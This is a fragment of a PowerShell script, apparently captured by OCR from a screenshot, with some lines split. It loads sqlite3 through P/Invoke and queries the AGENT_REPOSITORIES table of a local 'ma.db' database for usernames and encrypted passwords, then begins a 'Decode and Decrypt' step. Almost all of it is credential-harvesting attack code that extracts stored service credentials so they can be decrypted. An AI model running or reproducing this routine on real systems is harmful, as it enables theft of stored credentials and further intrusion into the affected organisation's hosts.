
CallingConvention.Cdecl)]

    public static extern int 
sqlite3_finalize(IntPtr stmt);

}

"@

# SQL statement to retrieve usersnames 
and encrypted passwords from ma.db

$sql = @"

SELECT AUTH_USER, AUTH_PASSWD

FROM AGENT_REPOSITORIES

WHERE AUTH_PASSWD IS NOT NULL;

"@

Add-Type -TypeDefinition $code -
PassThru | Out-Null

$type = [type]$cls

### Decode and Decrypt ###
